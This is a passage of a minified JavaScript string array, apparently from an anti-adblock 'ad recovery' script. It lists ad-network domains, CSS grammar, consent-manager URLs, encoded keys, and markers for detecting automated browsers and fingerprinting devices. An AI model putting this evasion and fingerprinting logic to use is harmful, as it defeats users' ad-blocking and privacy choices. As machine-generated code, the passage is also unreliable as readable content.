<'container-type'>]?","CSSStyleSheet_insertRule","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","window.top.document.domain;","_grecaptcha_ready","partitioned","Blocked ","throw new Error();","HTMLStyleElement_insertBefore","<single-animation-play-state>#","installedModules","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","as_debug","safeframe.googlesyndication.com","https://onetag-sys.com/prebid-request","createList","appendList","googleads.g.doubleclick.net","brandmetrics.com","%%%INV_CODE%%%","originalLine","performance_gpt_ad_rendered","gpt_requested_time","Exception occurred in proxy property get ","brainlyads.com","documentFocus","startsWith","isMainFrame","[stretch|repeat|round|space]{1,2}","supports","/asn","data-target","nextUntil","Event","reportToSentry","url","Node_insertBefore","upload","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","none|vertical-to-horizontal","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","phantomas","<feature-type> '{' <feature-value-declaration-list> '}'","addProperty_","ads","rem","not","parseString","onmessage","tokens","setPAAPIConfigForGPT","Spaces","next","comma-token","jump-start|jump-end|jump-none|jump-both|start|end","snigelweb.com","url(","adUnitPath","contentWindow","dvmax","slotRequested","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","hookWindowProperty Error: ","once","http://api.dable.io/widgets/","kargo.com","scaleX( [<number>|<percentage>] )","googletagmanager.com","normal|reset|<number>|<percentage>","advertisement__label","<'left'>","<generic>","floor","media","stickyadstv.com","Unknown context `","})()","newcastleworld.com","before","height","normal|bold|<number [1,1000]>","33across.com","substrToCursor","else","<supports-decl>|<supports-selector-fn>","<shape-box>|fill-box|stroke-box|view-box","gpt-clickio","important","isPropagationStoppedImmediate","function","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","marker-start","errArgs","Terminate - as_test is not present (checked URL param and LocalStorage)","HTMLVideoElement_src","<angle-percentage>","min","hostname","unset","connatix.com","<bg-size>#","scroll","matrix( <number>#{6} )","none|<custom-ident>+","requestAnimationFrame","consumeUntilBalanceEnd","v4ac1eiZr0","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","thread-","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","none|element|text","PerformanceResourceTiming_encodedBodySize",", width: ","img","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","HTMLImageElement","add","startColumn","dable","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getLocationRange","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<'caret-color'>||<'caret-shape'>","eat","Apple","<'border-top-width'>||<'border-top-style'>||<color>","Failed to decode protect-id: id is empty","[contextual|no-contextual]","<calc-product> [['+'|'-'] <calc-product>]*","isPropagationStopped","svh","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","blocked_filters","Selector","umogames.com","ybar","gpt-adingo","</a></span>","navigator","none|<angle>|[x|y|z|<number>{3}]&&<angle>","toStringTag","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","HTMLAnchorElement_attributionSrc","<html","auto|<custom-ident>","adtelligent.com","https://consent.up.welt.de","<ident-token>|<function-token> <any-value>? )","ReadableStream","<-ms-filter-function>+","running|paused","bounceexchange.com","inventory_id","text-ad-links","<number-percentage>{1,4} fill?","node","d15kdpgjg3unno.cloudfront.net","nowrap|wrap|wrap-reverse","https://html-load.cc","kumo.network-n.com","geoedge.be","doubleverify.com","jg7y.quizlet.com","Element_setAttributeNS","__gpp not found within timeout","element display none important","HTMLAnchorElement_hostname","Object","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","amazon-adsystem.com","visible|hidden|collapse","ariaLabel","skip-node","mediarithmics.com","out_of_page","memory","add|subtract|intersect|exclude",".setPAAPIConfigForGPT","true|false","bind","media-amazon.com","Element_insertAdjacentHTML","flashtalking.com","language","fmget_targets","clamp( <calc-sum>#{3} )","auto|start|end|left|right|center|justify","<composite-style>#","internet_explorer","consumeUntilLeftCurlyBracketOrSemicolon","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","thenStack","htlb.casalemedia.com","admz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","blur( <length> )","view( [<axis>||<'view-timeline-inset'>]? )","HTMLCanvasElement.getContext is not a function","_names","setItem","DOMParser_parseFromString","originalHostname","ApplePayError","addIframeVisibilityCheckHandler","https://ads.nicovideo.jp","sin( <calc-sum> )","turn","readable","maxAge","firstCharOffset","lookupNonWSType","s.amazon-adsystem.com",'[id*="',"<bg-clip>#","display none excluding pro","isInRootIframe","CAN_content","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","content|<'width'>","<header","<grid-line> [/ <grid-line>]?","Neither `enter` nor `leave` walker handler is set or both aren't a function","ad-placeholder","[[<integer>|infinite]{2}]#|auto",'<html><head><script src="',"pubkey","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","adjacket","indiatimes.com","<family-name>#","as_","splice","rad","revert-layer","Element_querySelectorAll","139341","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","intervalId","https://07c225f3.online","unsafe|safe","osano_","PerformanceResourceTiming_transferSize","svmax","localeCompare","element out of viewable window","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","backgroundImage","compact","permission","destroySlots","<'max-width'>","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[<layer-name>#|<layer-name>?]",'[data-id^="div-gpt-ad"]',"__tcfapi not found within timeout","consentmanager.net","https://cmp.computerbild.de","domcontentloaded","https://consent.sunderlandecho.com","opts","<'max-block-size'>","<'margin-right'>","67laCswv","start|end|center|justify|distribute","[contain|none|auto]{1,2}","https://tlx.3lift.com/header/auction","tokenBefore","<number>|<percentage>","open-quote|close-quote|no-open-quote|no-close-quote","url( <string> <url-modifier>* )|<url-token>","Range","awesomium","at-keyword-token","nightmarejs","Terminate - not apply","scheme","defaultView","invalid protect-id key: ","[pack|next]||[definite-first|ordered]","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","data-meta","cqw","additionalHeaders","Combinator","messageId","`, expected `","drop-shadow( <length>{2,3} <color>? )","Unknown type: ","chained|none","as_inventory_id","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","sort","indexww.com","api.receptivity.io","light-dark( <color> , <color> )","getAttribute","go.affec.tv","prelude","fansided.com","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","Response","Parse error: ","level","canvas","https://consent.halifaxcourier.co.uk","MSG_ACK_VISIBLE","noopener","HTMLMediaElement_src","as-empty-bidder","normal|light|dark|<palette-identifier>","TkduRThhX3kuRmpZTz00dzNdcDc=","isBrave","ZGdnbg==","onerror","handleEvent","appendData","pluginsLength","validate","Invalid reserved state: ","navigator.mimeTypes is undefined","<complex-real-selector>#","HTMLAnchorElement_target","throwError","[<length-percentage>|auto]{1,2}|cover|contain","rubiconproject.com","kueezrtb.com","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","signalStatus","serverbid.com","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","repeat|stretch|round","first","as_parent","coupang","1832725pMjoxR","__gads=ID=","Zm1qeA==","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","hue-rotate( <angle> )","protectUrlContext","boundingClientRect","source","img_","JSON_stringify","mediaText","additionalAdsBait","refinery89.com","localStorage","rlcdn.com","neoera-cdn.relevant-digital.com","[lining-nums|oldstyle-nums]","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<combinator>? <complex-selector>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","is_blocking_ads","start|center|space-between|space-around","WebGLRenderingContext is null","smadex.com","stpd.cloud","banner_ad","hsl|hwb|lch|oklch","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","ads.nicovideo.jp","message","window.parent.parent.confiant.services().onASTAdLoad","done","window.as_location","tail","gecko","Unknown field `","random","allowInterstitial","powerad.ai","skipValidation","<media-query-list>","http://","onWhiteSpace","_generateSourcesContent","as_session_id","webkit","( <media-condition> )|<media-feature>|<general-enclosed>","adm","dump","removeProperty","configurable","compareByGeneratedPositionsInflated","getSlotElementId","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]",".umogames.com","[<bg-layer> ,]* <final-bg-layer>","mimeTypes","check","getItem","external","recovery_adm_gpt_request","richaudience.com","parseRulePrelude","calc(","hooking started without preframe hooking","[<page-selector>#]?","adsense","webdriver","break","[AdShield API] Executing ","outerWidth","item doesn't belong to list","enliple","protectCss","auto|<length>","start|center|end|baseline|stretch","visualViewport","webdriverio","<ident-token> : <declaration-value>? ['!' important]?","https://fb.html-load.com","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","navigator.webdriver is undefined","Yml4cXJod245emptNTRvMTJmZTBz","CSSStyleSheet","debug","getAtruleDescriptor","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","fansided","scale( [<number>|<percentage>]#{1,2} )","hooked_page","getTargeting","longestMatch","botKind","adClosed","none|<filter-function-list>","Css","<'max-inline-size'>","cursor","GeneralEnclosed","<mask-layer>#","generated","<length-percentage>&&hanging?&&each-line?","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","getName","Unknown node type `","decodeId","condition","as-revalidator","<'inset'>","https://consent.cesoirtv.com","domain","dggn","pos","isVisibleIframe","Terminate - not registered in db","Equal sign is expected","wdioElectron","skipSC","Script",'meta[name="as-event-handler-added"]',"crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","j7p.jp","<string> [<integer>|on|off]?","auto|<color>","Element_id","detect","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<noscript>","[full-width|proportional-width]","<visual-box>||<length [0,∞]>","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","setRequestHeader","XXX","<div","connectid.analytics.yahoo.com","smartyads.com","auto|<integer>{1,3}","` in `","HTMLVideoElement","frameId",'Delim "',"Element_removeAttribute","HTMLIFrameElement","__as_ready_resolve","eachMapping","que","prod","https://qa.ad-shield.io","compareByGeneratedPositionsDeflatedNoLine","body","[row|column]||dense","parent","www.whatcar.com","loader","<media-in-parens> [and <media-in-parens>]+","<'row-gap'> <'column-gap'>?","getComputedStyle","structure","upright|rotate-left|rotate-right","is_brave","onclick","replaceAll","[AdBlockDetector] Snippet adblock detected","as-search-","defer","enter","stylesheet","scrollTo","useractioncomplete","__webdriver_evaluate","_sourceRoot","[<family-name>|<generic-family>]#","tpc.googlesyndication.com","<length>|auto","googMsgType","active","Bad syntax reference: ","components","head","normal|<length-percentage>","northernirelandworld.com","window.top.apstag.runtime.callCqWrapper","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","matrix3d( <number>#{16} )",": [left|right|first|blank]","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","scale3d( [<number>|<percentage>]#{3} )","isVisibleContent","adshield_apply","RENDERER","protocol","ndtvprofit.com","ADS_FRAME","Destroying blocked slots : ","knowt.com","Block","ellipse( [<shape-radius>{2}]? [at <position>]? )","2mdn.net","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","#as_domain","gacraft.jp","sendXHR","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","dotomi.com","https://pbs.nextmillmedia.com/openrtb2/auction","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","matchAll","8573741755808484570000","hasFocus","defineProperty","purpose"," not an object","optimise.net","-ad","4dex.io","Ratio","pipeThrough","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","[<geometry-box>|no-clip]#","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<custom-property-name>","dable-tdn","luminance|alpha","HTMLAnchorElement_origin","lvmax","dogdrip.net","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","charAt","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content",".constructor","Condition is expected","sunderlandecho.com","khz","BatteryManager","html","as_test","/health-check","WebGLRenderingContext.getParameter is not a function","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Terminate - empty profile","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","ghi","slice","HTMLLinkElement","start|end|center|baseline|stretch","none|discard-before||discard-after||discard-inner","outerHTML","Identifier, string or comma is expected","selectorText","<length> <length>?","__lastWatirPrompt","as_json_modifier","<length-percentage>","IVT detection failed","d2VneWpwenV4MzhxMmE5dm1pZm90","protectFetchInputSync shouldn't be called with ReadableStream","MSG_ACK","HTMLAnchorElement_hash","text_ads","matches","MozAppearance","aswift","redirected","Failed to detect bot: botd timeout","<clip-source>|[<basic-shape>||<geometry-box>]|none","inside|outside","createElement","cs.lkqd.net","<integer>|auto","w = window.parent.parent;","bliink.io","sendBeacon","Document_querySelector","anonymised.io","mode","flatMap","Failed to fetch","attributeFilter","dvi","<integer>","chrome","focus","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","fonts.googleapis.com","tagName","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","hbopenbid.pubmatic.com","Request","parseSourceMapInput","!self","matchProperty","Element_closest","Reflect","Performance.network","javascript:","HEAD","Invalid protect url prefix: ",'link[rel="stylesheet"][href*="',"<symbol>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",'" as-key="',"originalPositionFor","_self","auto|wrap|nowrap","is_admiral_active","impactify.media","rch","quizlet.com","WebKitMediaKeys","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","base","<integer>|<length>","dbm_d","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","no-cors","transferSize","onlyForAsTest","forceBraces","default|menu|tooltip|sheet|none","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","warn","innerHeight","rest",'<div class="',"blocking_acceptable_ads",".start","auto|none|<dashed-ident>|<scroll()>|<view()>","consents","getPropertyValue","static.criteo.net","cqb","decodeURIComponent","none|<length-percentage> [<length-percentage> <length>?]?","MessageEvent_data","[AdBlockDetector] Request adblock detected. ","trackad.cz","domains","tpdads.com","<integer>&&<symbol>",'<div class="CAN_ad">',"stylesheetUrlsToLoadBeforeHooking","adsrvr.org","HTMLMetaElement_httpEquiv","cust_params","ZmthZA==","lookupOffset","[none|<dashed-ident>]#","[from-image||<resolution>]&&snap?","read-","innerWidth","creativecdn.com","<namespace-prefix>? [<string>|<url>]","visible|hidden","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","getElementsByClassName","getAttributeNames","data-ignore","[-token","is_limited_ads","medium","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","isDelim","adtrafficquality.google","gpt-tdn","prepend","gpt-anymind","repeat|no-repeat|space|round","<counter()>|<counters()>","yorkshirepost.co.uk","slotRenderEnded","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","larger|smaller","Function","Matching for a tree with var() is not supported","infinite|<number>","protect","Unexpected err while detecting cosmetic filter: ","remove","notificationPermissions signal unexpected behaviour","skipUntilBalanced","HTMLScriptElement_attributionSrc","<'border-top-color'>{1,2}","'))","selectorList","HTMLElement_title","fill","handlers","collect","() { [native code] }","includes","auto-add|add( <integer> )|<integer>","Element_querySelector","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","https://t.visx.net/ul_cb/hb_post","constructor","reject","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","https://consent.edinburghnews.scotsman.com","Identifier","unknown","HTMLAnchorElement_pathname","linear|<cubic-bezier-timing-function>|<step-timing-function>","onetrust-","cqh","<xyz-space> [<number>|<percentage>|none]{3}","confirm","adx.digitalmatter.services","pub.doubleverify.com",".end","JSON_parse","CSSMozDocumentRule","[auto|alphabetic|hanging|ideographic]","responseURL","papi","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","redir","BotDetector.detect can't be called before BotDetector.collect","loc","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","getVersion","boolean-expr","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","adform.net","doubleclick\\.net","as-check-script-blocked-ready","( [<mf-plain>|<mf-boolean>|<mf-range>] )","childNodes","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","none|<shadow-t>#","http","CSSStyleDeclaration_getPropertyValue","banner-","sync.search.spotxchange.com","focus/","read-only|read-write|write-only","<single-animation-fill-mode>#","replaceState","listenerId","buildID","Property","Selector is expected","v7.5.85","pageview_id","c2shb.pubgw.yahoo.com","protectFetchInput shouldn't be called with non-ReadableStream","CDC","whitespace-token","checkStructure","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","auto|loose|normal|strict|anywhere","getId","Unknown feature ","open","nullable","clearInterval","xg4ken.com","https://prebid.cootlogix.com/prebid/multi/","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","/static/topics/topics_frame.html","getArg","<feature-value-declaration>","auto|normal|active|inactive|disabled","auto|touch","parentElement","yahoo-mail-v1","HTMLTableElement","cssText","https://exchange.kueezrtb.com/prebid/multi/","<any-value>","pop","resource","fundingchoicesmessages.google.com","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","criteo.com",'div[aria-label="Ads"]',"<display-outside>?&&[flow|flow-root]?&&list-item","sourceMapURL could not be parsed","size","stopImmediatePropagation","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Class extends value ","scanWord","<line-style>","isSafari","ladsp.com","replace","yieldmo.com","boolean","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","secure","MatchOnce","adjust.com","HTMLLinkElement_href","advertisement","mixed|upright|sideways","trident","none|auto|<percentage>","doubleclick.net","Document_cookie","core-ads","tagNameFilter","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","last_bfa_at","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Window_setInterval","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","auto|avoid","unsortedForEach","create","Value","device-cmyk( <number>#{4} )","[common-ligatures|no-common-ligatures]","DocumentFragment","nn_","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","; Max-Age=","responseXML","scope","ops","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<alpha-value>","Unsupported version: ","bmxvYw==","undertone.com","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","div","Expect a keyword","geniee-prebid","acos( <calc-sum> )","advertiserId","postMessage","<blend-mode>#","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cootlogix.com","auto|after","querySelector","calledSelenium","<'border-bottom-right-radius'>","<'inset-inline-end'>","consumeFunctionName","<combinator>? <complex-real-selector>","yandex.ru","set-cookie","91d63f52","cookielaw.org","textAd","end","<'width'>","reason","HTMLElement","cefsharp","<'top'>{1,4}","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/translator","referrer","aditude.io","raider.io","start|end|center|justify|distribute|stretch","removeAttribute","Terminate - non-auto-recovery","mozInnerScreenX","https://c.amazon-adsystem.com/aax2/apstag.js","[auto? [none|<length>]]{1,2}","normal|always","samesite","useragent","adwallpaper","getSetCookie","[<length>|<percentage>|auto]{1,4}","port","ads.blogherads.com","[<line-names>? <track-size>]+ <line-names>?","text_ad","<'margin-left'>{1,2}","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","urlRegexes","CSSPrimitiveValue","__webdriver_script_fn","insertList","unit","stackadapt.com","!(function(){","cssRules","xyz|xyz-d50|xyz-d65","Type of node should be an Object","nightmare","argument val is invalid","form","balance","https://ib.adnxs.com/ut/v3/prebid","[<age>? <gender> <integer>?]","collapse|separate","ocelot.studio","'.' <ident-token>","limit","_ads","PseudoClassSelector","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","assign","list","Unexpected end of input","ad-","getReader","ad.gt","sequentum","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cqmin","https://m1.openfpcdn.io/botd/v","getClickUrl","searchParams","<'min-block-size'>","__selenium_evaluate","northantstelegraph.co.uk","cdn.nidan.d2c.ne.jp","MSG_ACK_INVISIBLE","equals","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","pghub.io","Url or Function is expected","attributionSrc","requestBids","sandbox","<symbol> <symbol>?","Parentheses","window.process is","webgl","matchAtruleDescriptor","content-security-policy","css","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","<'flex-shrink'>","pn.ybp.yahoo.com","data-sdk","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","dataset","Unknown at-rule descriptor","filter","Document_getElementsByClassName","getSlots","custom","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","AtruleDescriptor","HTMLTemplateElement","googlesyndication\\.com","__webdriver_script_func","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","selectors","default|none","compareByOriginalPositionsNoSource","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","normal||[size|inline-size]","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Raw","cWJ1dw==","single|multiple","content-box|padding-box|border-box|fill-box|stroke-box|view-box","peek","isActive","__as_is_ready_state_change_loading","pagead/js/dv3.js","ins.adsbygoogle","flux.jp","https://static.criteo.net/js/ld/publishertag.prebid.js","SharedWorker","setImmediate","lookupOffsetNonSC","exportSnapshot","cos( <calc-sum> )","buzzfeed.com","dXl5aw==","recoverAds","ad-score.com","Dimension","auto|text|none|contain|all","<percentage>?&&<image>","none|[x|y|block|inline|both] 